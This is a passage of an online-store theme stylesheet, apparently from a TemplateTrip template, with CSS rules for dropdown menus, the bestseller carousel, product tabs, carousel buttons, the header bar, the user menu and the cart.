	}
	.mega-dropdown-menu li.dropdown > a {
		margin: 0;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu {
		position: static;
		border: none;
		display: block;
	}
	.single-dropdown-menu .dropdown-inner ul.childs_2 {
		padding: 0;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a.single-dropdown::after {
		display: none;	
	}
	.main-category-list.left-main-menu .menu-category ul li a.TT-Category-List::after,
	.main-category-list.left-main-menu .menu-category ul li:hover a.TT-Category-List::after {
		content: "";
	}
	.main-category-list .menu-category ul.dropmenu > li > a::before, 
	.main-category-list .menu-category ul li > .more-menu::before {
		display: none;
	}
	.main-category-list .menu-category .dropmenu {
		border: 1px solid #e5e5e5;
		padding: 10px 15px;
		bottom: auto;
		float: left;
		left: 0;
		position: absolute;
		right: 0;
		top: 50px;
		width: 100%;
		margin: 0;
		z-index: 9;
	}
	.main-category-list.left-main-menu {
		float: left;
		padding-right: 90px;
		width: 100%;
	}
	.main-category-list .TT-panel-heading > span {
	  padding: 0;
	}
	.main-category-list.left-main-menu .TT-panel-heading {
		background: none;
		border-radius: 0;
		-moz-border-radius: 0; 
		-webkit-border-radius: 0; 
		-khtml-border-radius: 0;
		color: #ffffff;
		border: none;
		display: block;
		font: 400 16px/22px "Roboto",Helvetica,sans-serif;
		position: relative;
		cursor: pointer;
		padding: 14px 0;
		margin: 0;
		text-align: left;
	}
	.left-main-menu .TT-panel-heading::after {
		color: #ffffff;
		font-size: 17px;
		position: static;
		float: right;
	}
	.left-main-menu .dropmenu {
		padding: 10px;
		background: #FFF;
		position: relative;
		z-index: 9;
	} 
	.main-category-list .menu-category ul.dropmenu li a {
		padding: 0;
		text-align: left;
		line-height: 26px;
		float: left;
		width: 100%;
	}
	.main-category-list .menu-category .dropdown .dropdown-inner .mega-dropdown-menu li.dropdown > a,
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a {
		padding: 0;
		margin: 0;
	}
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a,
	.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a {
		padding: 0 10px;
	}
 	.left-main-menu.dropmenu li a.TT-Category-List {
		background: none;
	}
	.main-category-list.left-main-menu .dropmenu .active_menu {
		display: none;
	}
	.left-main-menu .dropmenu li i.fa-angle-down {
		float: right;
		position: relative;
	}
	.left-main-menu .dropmenu li > i.fa-angle-down::before {
		color: #888;
		content: "\f067";
		font-size: 14px;
		position: absolute;
		right: 0;
		left: auto;
		top: 0;
		padding: 6px 11px;
		height: 8px;
		width: 8px;
		cursor: pointer;
		z-index: 2;
	}
	.left-main-menu .dropmenu li.active > i.fa-angle-down::before {
		content: "\f068";
	}
	.left-main-menu ul.dropmenu .dropdown-menu ul li.dropdown-inner > ul {
		list-style: none;	
		display: none;
	}
	.left-main-menu .dropmenu .TT-Sub-List .dropdown-menu ul .dropdown-inner > ul {
		float: left;
		width: 100%;
	}
	.main-category-list.left-main-menu .dropmenu ul {
		float: left;
		width: 100%;
	}
	.mega-dropdown-menu li.dropdown .dropdown-menu {
		display: block;
		padding: 0 0 10px;
	}
	.left-main-menu ul.dropmenu li {
		float: left;
		width: 100% !important;
		padding: 0;
		list-style: none;
	}
	.main-category-list.left-main-menu .dropmenu .dropdown-inner {
		float: left;
		width: 100%;
	}
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a {
		margin: 0;
	}
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a::before {
		background: none;
	}
	.main-category-list.left-main-menu .dropmenu li li li  {
		padding: 0;
	}
	.main-category-list.left-main-menu .dropmenu > li {
		display: block !important;
		padding: 0;
		border: none;
    }
    .main-category-list.left-main-menu .dropmenu > li.more {
		display: none !important;
    }
}
/*---------------------------------  Mega Menu CSS End --------------------------------------------*/
/* ---------------------------- Static Menu CSS Start ----------------------------- */
#tttoplink_block {
    float: left;
	padding: 0 0 0 25px;
	width: auto;
}
#tttoplink_block ul.block_content li a {
    color: #ffffff;
	display: block;
	float: left;
	font: 500 16px/20px "Roboto",Helvetica,sans-serif;
	overflow: hidden;
	padding: 12px 19px;
	position: relative;
	text-transform: none;
}
#tttoplink_block ul.block_content > li:hover > a {
	color: #ccc;
}
#tttoplink_block .block_content ul li {
  width: 100%;
  padding: 0;
}
#tttoplink_block .block_content li {
	float: left;
	list-style: none;
	position: relative;
	padding: 4px 0;
}
@media (max-width: 991px) {
	#tttoplink_block {
		position: relative;
		float: left;
		width: 100%;
		display: none;
		border: none;
		padding: 0;
		background: none;
		border-radius: 0;
		-moz-border-radius: 0; 
		-webkit-border-radius: 0; 
		-khtml-border-radius: 0;	
	}
	.header-bottom #tttoplink_block {
		margin: 0;
	}
	#tttoplink_block .block_content {
		background: #FFF;
		float: left;
		width: 100%;
		padding: 10px 10px 0 10px;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
		top: 100%;
		bottom: auto;
		border: 1px solid #e5e5e5;
		list-style: none;
		z-index: 99;
	}
	#tttoplink_block ul.block_content li.tthome > a {
		float: left;
		width: 100%;
		height: auto;
		background: none;
		font-size: 14px;
		padding: 3px 10px;
	}
	#tttoplink_block .block_content li {
		float: left;
		width: 100%;
	}
	#tttoplink_block ul.block_content li a {
		color: #1d1f1f;
		font-size: 14px;
		line-height: 25px;
		padding: 3px 10px;
		float: left;
		width: 100%;
	}
	#tttoplink_block ul.block_content li a:hover {
		color:#1d1f1f;
		background: #f5f5f5;	
	}
	#tttoplink_block ul.block_content li a::before {
		border: none;
	}
}

/*-----------------------More Menu CSS Start -------------------------------*/
	   #tt_toplink li.more_menu ul li a {
		  color: #333333;
		  padding: 2px 20px;
		  text-align: left;
		  font-size: 13px;
		  font-weight: normal;
		}
		#tt_toplink li.more_menu ul li:hover > a {
			color: #000000;
		}
		#tt_toplink .top-link {
		  background: #ffffff;
		  border: 1px solid #ededed;
		  border-radius: 5px;
		  -moz-border-radius: 5px; 
		  -webkit-border-radius: 5px; 
		  -khtml-border-radius: 5px;
		  display: none;
		  left: 0;
		  min-width: 180px;
		  padding: 0;
		  position: absolute;
		  right: 0;
		  top: 52px;
		  z-index: 999;
		  padding: 10px 0;
		}
		#tt_toplink .top-link::after {
			color: #fff;
			content: "\f0d8";
			font-family: "FontAwesome";
			font-size: 30px;
			right: auto;
			position: absolute;
			top: -13px;
			left: 25px;
		}
		#tt_toplink ul li.more_menu {
		  position: relative;
		}
		#tt_toplink .top-link.shown-link{
			display:block;
		}
		#tt_toplink {
		  padding: 0;
		  margin: 0;
		}
		@media (max-width: 991px) {
			.menu-category .block_content .more_menu.tttoplink > a {
			  	display: none;
			}
			.menu-category .block_content .more_menu > ul > li {
			    display: block !important;
			}
			#tt_toplink .top-link {
				display: block;
				position: static;
				border: none;
				padding: 0;
			}
			#tt_toplink li.more_menu ul li a {
				padding: 3px 10px;
			}
		}
/*-----------------------More Menu CSS End -------------------------------*/

/* ---------------------------- Static Menu CSS End ----------------------------- */
/* -------------- Homepage bestseller Product Start ----------------------------*/
	.bestseller-carousel .product-thumb .rating {
	  bottom: 10px;
	}
	.common-home #content .bestseller-carousel .product-thumb .sale-icon {
		top: 35px;
	}
	.common-home .bestseller-carousel .product-thumb .button-group {
	  	bottom: -45px;
		float: left;
		margin: 0;
		position: absolute;
		top: auto;
		transform: translateY(-5px) translateZ(0px);
		-webkit-transform: translateY(-5px) translateZ(0px);
		-moz-transform: translateY(-5px) translateZ(0px);
		-o-transform: translateY(-5px) translateZ(0px);
		-ms-transform: translateY(-5px) translateZ(0px);
		visibility: hidden;
		width: 100%;
	}
	.common-home .bestseller-carousel .product-thumb:hover .button-group {
		border-radius: 8px;
		-moz-border-radius: 8px; 
		-webkit-border-radius: 8px; 
		-khtml-border-radius: 8px;
		opacity: 1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
		transform: translateY(0px) translateZ(0px);
		-webkit-transform: translateY(0px) translateZ(0px);
		-moz-transform: translateY(0px) translateZ(0px);
		-o-transform: translateY(0px) translateZ(0px);
		-ms-transform: translateY(0px) translateZ(0px);
		transition: opacity 0.3s ease 0s, visibility 0s ease 0s, transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
		visibility: visible;
	}
	.bestseller-carousel .product-countdown {
	  display: inline-block;
	  float: none;
	  vertical-align: top;
	}
	#content .bestseller-carousel .product-thumb {
	    float: left;
		margin: 25px 0 30px;
		width: 100%;
		z-index: 999;
	}
	#content .bestseller-carousel .product-thumb:hover {
	  border: 1px solid rgba(0, 0, 0, 0);
	  overflow: visible;
	}
	.common-home #content .bestseller-carousel .product-thumb .ttimge-bg {
	  background-color: #ffffff;
	  bottom: 0;
	  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	  left: 0;
	  margin-bottom: -65px;
	  opacity: 0;
	  -moz-opacity: 0; 
	  -khtml-opacity: 0; 
	  -webkit-opacity: 0;
	  position: absolute;
	  right: 0;
	  top: -5px;
	  transform: scale(0.98);
	  -webkit-transform: scale(0.98);
	  -moz-transform: scale(0.98);
	  -o-transform: scale(0.98);
	  -ms-transform: scale(0.98);
	  visibility: hidden;
	  z-index: -1;
	}
	.common-home #content .bestseller-carousel .product-thumb:hover .ttimge-bg {
	  border: 1px solid #e5e5e5;
	  opacity: 1;
	  -moz-opacity: 1; 
	  -khtml-opacity: 1; 
	  -webkit-opacity: 1;
	  transform: scale(1);
	  -webkit-transform: scale(1);
	  -moz-transform: scale(1);
	  -o-transform: scale(1);
	  -ms-transform: scale(1);
	  transition: opacity 0.3s ease 0s, visibility 0s ease 0s, transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
	  visibility: visible;
	}
	#content .bestseller-carousel .product-thumb .thumb-description {
	  text-align: center;
	}
	#content .bestseller-carousel .product-thumb .thumb-description .caption {
	  text-align: left;
	}
	.common-home #content .bestseller-carousel .product-thumb .button-group button {
		background: #e5e5e5;
	}
	.common-home #content .bestseller-carousel .product-thumb .button-group button:hover {
		background: #ffaa3d;
	}
	.common-home #content .bestseller-carousel .product-thumb .button-group .btn-cart {
	  background: #000000;
	  border-color: #000000;
	  border-radius: 25px;
	  -moz-border-radius: 25px; 
	  -webkit-border-radius: 25px; 
	  -khtml-border-radius: 25px;
	  padding: 0 15px;
	  position: relative;
	  width: auto;
	  z-index: 1;
	}
	.common-home #content .bestseller-carousel .product-thumb .button-group .btn-cart:hover {
		background: #ffaa3d;
		border-color: #ffaa3d;
	}
	.common-home #content .bestseller-carousel .button-group i.fa-shopping-cart {
	  background-position: -46px -41px;
	  width: 20px;
	}
	.common-home #content .bestseller-carousel .button-group .btn-cart:hover i.fa-shopping-cart {
		background-position: -3px -41px;
	}
	.common-home #content .bestseller-carousel .button-group button.btn-cart span {
	  color: #ffffff;
	  display: inline-block !important;
	  font: 400 13px/36px "Roboto",Helvetica,sans-serif;
	  text-transform: none;
	  vertical-align: top;
	}
	.common-home #content .bestseller-carousel .button-group button.btn-cart:hover span {
		color: #000000;
	}
	.common-home #content .bestseller-carousel .product-thumb .button-group .btn-compare i {
	  background-position: 6px -87px;
	}
	.common-home #content .bestseller-carousel .product-thumb .button-group .btn-compare:hover i {
		background-position: 6px -87px;
	}
	.common-home #content .bestseller-carousel .product-thumb .button-group .btn-quickview i {
	  background-position: 7px -128px;
	}
	.common-home #content .bestseller-carousel .product-thumb .button-group .btn-quickview:hover i {
	  background-position: 7px -128px;
	}
	#content .bestseller-carousel .product-thumb .image .btn-wishlist {
	    background: none;
		border: none;
		display: inline-block;
		margin: 0;
		padding: 0;
		position: absolute;
		right: 0;
		top: -36px;
		vertical-align: top;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
	}
	#content .bestseller-carousel .product-thumb:hover .image .btn-wishlist {
		top: 0;
	}
	#content .bestseller-carousel .product-thumb .btn-wishlist i.fa-heart {
		background: url("TemplateTrip/images/product-sprite.png") no-repeat scroll 6px 5px;
		height: 36px;
		vertical-align: top;
		font-size: 0;
		width: 36px;
	}
	/* --qty progress bar --*/
		.common-home .bestseller-carousel .ttqtyprogress {
		  color: #000;
		  float: left;
		  font-size: 13px;
		  line-height: normal;
		  text-align: left;
		  width: 100%;
		  margin: 0 0 15px;
		}
		.common-home .bestseller-carousel .ttqtyprogress #QuantityAvailable {
		  color: #777777;
		}
		.common-home .bestseller-carousel .ttqtyprogress #quantity {
		  font-weight: 600;
		}
		.common-home .bestseller-carousel .progress, .tt-special-countdown .alert {
		  background: #e5e5e5;
		  border-radius: 25px;
		  -moz-border-radius: 25px; 
		  -webkit-border-radius: 25px; 
		  -khtml-border-radius: 25px;
		  float: left;
		  height: 10px;
		  margin: 5px 0 0;
		  width: 100%;
		}
		.common-home .bestseller-carousel .progress-bar {
		  background-color: #62ac01;
		  border-radius: 25px;
		  -moz-border-radius: 25px; 
		  -webkit-border-radius: 25px; 
		  -khtml-border-radius: 25px;
		  height: 10px;
		  width: 0;
		}
		#content .bestseller-items .product-layouts {
		  padding: 0 15px;
		}
		.bestseller-carousel.list-products {
		  margin: 0;
		  z-index: 1;
		}
		.common-home #content .bestseller-carousel .owl-wrapper-outer {
		  padding: 0 0 45px;
		}
	/* --qty progress bar --*/
	#column-left .product-thumb .thumb-description .ttqtyprogress,
	#column-right .product-thumb .thumb-description .ttqtyprogress,
	#column-left .product-thumb .thumb-description .product-countdown,
	#column-right .product-thumb .thumb-description .product-countdown,
	#column-left .bestseller-carousel .product-thumb .btn-wishlist,
	#column-right .bestseller-carousel .product-thumb .btn-wishlist {
	  display: none;
	}
	@media (max-width: 1199px) {
		#content .bestseller-carousel .product-thumb .thumb-description {
		  padding: 0 8px;
		}
		.common-home #content .bestseller-carousel .product-thumb .button-group .btn-cart {
			padding: 0;
		}
		.common-home #content .bestseller-carousel .button-group i.fa-shopping-cart {
		  background-position: -37px -41px;
		  width: 36px;
		}
		.common-home #content .bestseller-carousel .button-group .btn-cart:hover i.fa-shopping-cart {
			background-position: 6px -41px;
		}
		.common-home #content .bestseller-carousel .button-group button.btn-cart span {
			display: none !important;
		}
	}
	@media (max-width: 767px) {
		#content .bestseller-carousel .product-thumb .image .btn-wishlist {
			top: 0;
		}
		.bestseller-carousel .product-thumb:hover .rating {
		  bottom: 10px;
		}
		#content .bestseller-carousel .product-thumb,
		#content .bestseller-carousel .product-thumb:hover {
			border: none;
			overflow: visible;
		}
		.common-home #content .bestseller-carousel .product-thumb:hover .ttimge-bg {
			border: none;
		}
		.common-home .bestseller-carousel .product-thumb .button-group {
			opacity: 1;
			-moz-opacity: 1; 
			-khtml-opacity: 1; 
			-webkit-opacity: 1;
			visibility: visible;
			transform: none;
		}
		.common-home #content .bestseller-carousel .product-thumb .ttimge-bg {
			opacity: 1;
			-moz-opacity: 1; 
			-khtml-opacity: 1; 
			-webkit-opacity: 1;
			transform: scale(1);
			-webkit-transform: scale(1);
			-moz-transform: scale(1);
			-o-transform: scale(1);
			-ms-transform: scale(1);
			visibility: visible;
		}
	}
	@media (max-width: 480px) {
		.common-home #content .bestseller-items .product-thumb .image {
			width: 100%;
			border: none;
		}
		.common-home #content .bestseller-items .product-thumb .thumb-description {
			width: 100%;
			min-height: auto;
		}	
	}
/* -------------- Homepage bestseller Product End ----------------------------*/

/* Fix some bootstrap issues */
a, a:focus,a:active, a:hover,
select,
input[type=radio],
input[type=checkbox] {
	outline: 0 none !important;
}
.owl-carousel .owl-wrapper-outer {
	direction: ltr !important;
}
input[type="radio"],
input[type="checkbox"] {
	margin-top: 0px;
	cursor: pointer;
}
.nav-tabs {
	border-bottom: 1px solid #e5e5e5;
	text-align:left;
}
.tab-content {
	padding:15px 0;
	width: 100%;
	float: left;
	margin-bottom:30px;
}
.tab-content ul, .tab-content ol {
	padding: 0 0 0 15px;
}
.table.table-striped.table-bordered {
	border:1px solid #e5e5e5;
}
/*--------------------------- title css start--------------------------------*/
.tt-titletab {
  	background: #f7f7f7;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	float: left;
	margin-bottom: 5px;
	overflow: hidden;
	width: 100%;
}
.box-heading > h3, .title_block .ttblock-heading {
	border-left: 5px solid #c5c6c6;
	color: #000000;
	font: 500 22px/34px "Roboto",sans-serif;
	margin: 0;
	padding: 6px 15px;
	position: relative;
	text-transform: none;
}
.box-heading {
  background: #f7f7f7;
  border-radius: 5px;
  -moz-border-radius: 5px; 
  -webkit-border-radius: 5px; 
  -khtml-border-radius: 5px;
  float: left;
  margin: 0 0 5px;
  overflow: hidden;
  width: 100%;
}
.TTProduct-Tab .box-heading {
  background: none;
  border-radius: 0;
  -moz-border-radius: 0; 
  -webkit-border-radius: 0; 
  -khtml-border-radius: 0;
  margin: 0;
  width: auto;
}
/*--------------------------- title css end--------------------------------*/
/* TTproduct tab*/
.ttproduct-main {
	float: left;
	width: 100%;
}
.TTProduct-Tab .tab-content {
	margin: 0;
	padding: 0;
}
.TTProduct-Tab .nav-tabs > li.active > a,
.TTProduct-Tab .nav-tabs > li:hover > a,
.TTProduct-Tab .nav-tabs > li.active > a:hover,
.TTProduct-Tab .nav-tabs > li:focus > a,
.TTProduct-Tab .nav-tabs > li.active > a:focus {
    background: #00658C;
    color: #ffffff;
    border: none;
    cursor: pointer;
}

.TTProduct-Tab .nav-tabs > li > a{
	background: none;
	border: none;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
	color: #777777;
	font: 400 16px/20px "Roboto",Helvetica,sans-serif;
	margin: 0;
	padding: 8px 20px;
	position: relative;
	text-transform: uppercase;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.nav-tabs > li {
	float: left;
	margin: 0;	
	position: relative;
}
.TTProduct-Tab .tab-box-heading {
  float: right;
  margin: 5px 80px 5px 0;
}
.TTProduct-Tab ul li {
  margin: 0 10px 0 0;
}
.TTProduct-Tab .nav.nav-tabs {
	border: none;
    display: table;
	float: left;
}
.TTProduct-Tab .tthometab {
	background: #f7f7f7;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	float: left;
	margin: 0 0 5px;
	overflow: hidden;
	width: 100%;
}
.ttcat-main {
  float: left;
  width: 100%;
}
/*--------------------------------- Next-Prev Button CSS Start -------------------------*/

.products-carousel.owl-carousel .owl-buttons div {
	float: left;
    font-size: 0;
	float: left;
    height: 30px;
    vertical-align: top;
    width: 30px;
	position: relative;
	left: auto;
	right: auto;
	top: auto;
	bottom: auto;
	border: 1px solid #e5e5e5;
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
	border-radius: 50%; 
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	text-shadow: none;
    transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
.products-carousel.owl-carousel .owl-buttons div.owl-prev {
	background: #ffffff url("TemplateTrip/images/sprite.png") no-repeat scroll -10px -353px;
	margin: 0 8px 0 0;
}
.products-carousel.owl-carousel .owl-buttons div.owl-prev:hover {
	background-position: -68px -353px;
}
.products-carousel.owl-carousel .owl-buttons div.owl-next {
	background: #ffffff url("TemplateTrip/images/sprite.png") no-repeat scroll -10px -386px;
}
.products-carousel.owl-carousel .owl-buttons div.owl-next:hover {
	background-position: -68px -386px;
}
.products-carousel.owl-carousel .owl-buttons {
    bottom: auto;
    left: auto;
    position: absolute;
    right: 10px;
	left: auto;
    top: 7px;
}
.products-carousel.owl-carousel .owl-buttons div.owl-prev:hover,
.products-carousel.owl-carousel .owl-buttons div.owl-next:hover {
    background-color: #00658C;
    border-color: #00658C;
}
@media (max-width: 1299px) {
.TTProduct-Tab .products-carousel.owl-carousel .owl-buttons {
	top: 60px;
}
}
@media (max-width: 767px) {
.TTProduct-Tab .products-carousel.owl-carousel .owl-buttons {
  display: inline-block;
  float: none;
  left: 0;
  margin: 0 auto;
  right: 0;
  text-align: center;
  top: -45px;
  width: 70px;
}
}
@media (max-width: 480px) {
.TTProduct-Tab .products-carousel.owl-carousel .owl-buttons {
	top: -35px;
}
.products-carousel.owl-carousel .owl-buttons {
	  display: inline-block;
	  float: none;
	  left: 0;
	  margin: 0 auto;
	  right: 0;
	  text-align: center;
	  top: -30px;
	  width: 70px;
}
.box-heading {
	background: none;
	text-align: center;
	margin: 0;
}
}
/*--------------------------------- Next-Prev Button CSS End ---------------------------------------*/
/*------------------------------------- additional-images Owl Button CSS End ------------------------------------------*/
.additional-images .owl-controls .owl-buttons div {
    background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	bottom: 0;
	direction: ltr;
	font-size: 0;
	height: 30px;
	margin: auto;
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
	padding: 0;
	position: absolute;
	text-shadow: none;
	top: 0;
	transition: none 0s ease 0s ;
	-webkit-transition: none 0s ease 0s;
	-moz-transition: none 0s ease 0s;
	-o-transition: none 0s ease 0s;
	-ms-transition: none 0s ease 0s;
	width: 30px;
}
.additional-images .owl-controls .owl-buttons div:hover{
	background:#ffaa3d;
	border-color:#ffaa3d;
}
.additional-images-container .additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-prev {
	left: 0;
	right: auto;
}
.additional-images-container .additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-next {
	right: 0;
	left: auto;
}
.additional-images-container .additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-prev::before, 
.additional-images-container .additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-next::before {
    background: none;
    content: "\f104";
    font-family: fontawesome;
    font-size: 18px;
	line-height: 28px;
	font-weight: 600;
	color:#222;
	padding: 10px;
}
.additional-images-container .additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-next::before {
	content:"\f105";
	padding: 11px;
}
.additional-images-container .additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-prev:hover::before, 
.additional-images-container .additional-images.owl-carousel .owl-controls .owl-buttons > div.owl-next:hover::before {
	color: #000000;
}
/*------------------------------------- additional-images Owl Button CSS End ------------------------------------------*/
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
.page-title-wrapper {
	float: left;
	padding: 0 0 15px;
	width: 100%;
}
.breadcrumb-wrapper{
	width:100%;
	float:left;
	background:#f5f5f5;
	
}
.page-title-wrapper .page-title {
	color: #000000;
	float: left;
	font: 400 33px/40px "Roboto",Helvetica,sans-serif;
	margin: 0;
	text-transform: none;
}
a:hover, a:focus{color: #333333;}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus {
	background: none;
	text-decoration: none;
	color: #000000;
}
span.hidden-xs, span.hidden-sm, 
span.hidden-md, span.hidden-lg {
  display: inline;
}
/* top */
#top {
    float: left;
    background-color: #00658C;
    border-bottom: 1px solid #00658C;
    width: 100%;
}
.header-top-left {
	float: left;
	width: auto; 
}
.header-top-right {
  float: right;
  width: auto;
}
.header-right-cms {
  float: left;
}
#currency .btn.dropdown-toggle,
#language .btn.dropdown-toggle {
	padding: 10px 0;
	margin-right: 15px;
}
#top #currency .currency-select,
#top #language .language-toggle a {
	padding: 3px 10px;
	color: #888888;
	font-size: 14px;
	text-align: left;
	height: auto;
}
#top #currency .currency-select:hover,
#top #language .language-toggle a:hover {
	background-color: #000;
	color: #FFFFFF;
}
#top .btn-link,
#top-links li,
#top-links a {
	background: none;
	color: #333333;
	font-size: 13px;
	font-weight:normal;
	line-height: 20px;
	text-decoration: none;
	text-align: left;
	padding: 0;
	text-transform: none;
}
#top-links li .dropdown .dropdown-toggle {
  padding: 8px 0 7px;
}
#top-links .header_user_info .fa-caret-down.ttuserinfo {
	display: none;
}
#form-currency .fa-caret-down::before,
#form-language .fa-caret-down::before {
	content: '\f107';
	font-size: 13px;
	line-height: 18px;
	font-weight:500;
	color: #fff;
}
#form-currency .btn-group.open .fa-caret-down:before,
#form-language .btn-group.open .fa-caret-down:before {
	content: "\f106";
}
#top-links .dropdown .dropdown-toggle > span::after {
    content: "\f107";
    font-family: fontawesome;
	font-size:13px;
	margin:0 0 0 3px;
}
#top ul.dropdown-menu .btn-link {
	padding: 0px;
	line-height:24px;
	color:#777;
	text-transform: none;
}
.header-top-right .dropdown a.dropdown-toggle, 
.header-top-right #wishlist-total {
  display: block;
  line-height: 24px;
  padding: 8px 0;
}
#top-links .header_user_info ul.dropdown-menu {
    border: 1px solid #e5e5e5;
    padding: 10px;
	text-transform: none;
	min-width: 150px;
	position: absolute;
	top: 40px;
	right: 0;
	background: #FFF;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0;
}	
#top #form-currency .currency-select:hover, #top ul > li > .language-select:hover {
    color: #000;
}
#top .btn-link strong {
	color: #333333;
	font-size: 13px;
	line-height: 14px;
}
#top-links > ul {
	float: left;
	margin: 0;
}
#top-links > ul > li {
	float: left;
	padding: 0 10px;
	position: relative;
}
#top-links > ul > li::after {
	background-color: #c6c6c6;
	content: "";
	height: 15px;
	left: 0;
	position: absolute;
	top: 5px;
	width: 1px;
}
#top-links > ul > li:first-child::after {
  display: none;
}
#top-links .dropdown-menu a { padding:2px 10px;}
#top-links .account-link-toggle a i.fa { padding: 0 2px }
.contact-link {
  float: left;
  width: 100%;
}
.contact-link > ul {
  margin: 0;
}
.contact-link ul li {
  float: left;
  padding: 10px 0 10px 20px;
  position: relative;
  list-style: none;
}
.contact-link ul li span {
    color: #ffffff;
	font: 400 13px/18px "Roboto",Helvetica,sans-serif;
}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
    color: #000;
	background:none;
}
.contact-link ul li i {
	color: #ffffff;
	float: left;
	font-size: 15px;
	height: 20px;
	line-height: 14px;
	padding: 2px 0;
	width: 20px;
}
.header-top-right .dropdown .dropdown-toggle > i::before,
.header-top-right #wishlist-total i::before{ content: ""; }
.header-top-right .dropdown .dropdown-toggle > i,
.header-top-right #wishlist-total i {
	display: none;
}

.header-right {
  float: right;
  padding: 40px 0;
  width: auto;
}
.right-block {
  float: right;
  padding: 0;
  width: auto;
}
/*----------------------- userinfo ----------------------------------- */
.user-info {
  float: left;
  width: auto;
}
.user-info .dropdown > a {
	color: #ffffff;
	font-size: 13px;
	line-height: 30px;
	float: right;
	padding: 14px 30px 8px;
	position: relative;
	text-transform: none;
}
.user-info .dropdown > a > .fa-user::before {
  content: "";
}
.user-info .dropdown > a > .fa-user {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -72px -282px;
	height: 25px;
	vertical-align: top;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	width: 25px;
}
.user-info .dropdown > a:hover > .fa-user {
	transform: rotateY(180deg);
	  -webkit-transform: rotateY(180deg);
	  -moz-transform: rotateY(180deg);
	  -o-transform: rotateY(180deg);
	  -ms-transform: rotateY(180deg);
}
.user-info .dropdown .fa-caret-down {
  display: none;
}
.user-info .dropdown > ul {
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  -moz-border-radius: 5px; 
  -webkit-border-radius: 5px; 
  -khtml-border-radius: 5px;
  top: 52px;
  padding: 10px 15px;
  min-width: 200px;
}
.user-info .dropdown > ul::after {
	color: #fff;
    content: "\f0d8";
    font-family: "FontAwesome";
    font-size: 36px;
    right: 20px;
    position: absolute;
    top: -12px;
    left: auto;
}
.user-info .dropdown-menu > li > a {
  color: #777777;
  line-height: 18px;
  padding: 3px 0;
}
.user-info .dropdown-menu > li > a:hover {
	color: #000000;
}
.user-info .dropdown-menu #wishlist-total {
  margin: 0 0 5px;
}
@media (max-width: 991px) {
	.user-info {
		margin: 0;
		float: left;
	}
	.user-info .dropdown > a {
		background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll -2px -270px;
		height: 50px;
		padding: 0;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		width: 45px;
	}
	.user-info .dropdown > a:hover {
		transform: rotateY(180deg);
		  -webkit-transform: rotateY(180deg);
		  -moz-transform: rotateY(180deg);
		  -o-transform: rotateY(180deg);
		  -ms-transform: rotateY(180deg);
	}
	.user-info .dropdown > ul {
		top: 50px;
	}
	.user-info .dropdown > ul::after {
		right: 5px;
	}
	.ttuserheading,
	.user-info .dropdown > a > .fa-user {
	  display: none;
	}
}
/*----------------------- userinfo ----------------------------------- */
/* cart */
.cart {
  float: right;
  width: auto;
}
#cart {
    background: #c5c6c6;
    border-radius: 10px 10px 0 0;
    float: right;
    padding: 5px 15px;
    width: auto;
}
#cart i.fa-shopping-cart {
    background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -33px -117px;
    display: block;
    font-size: 0;
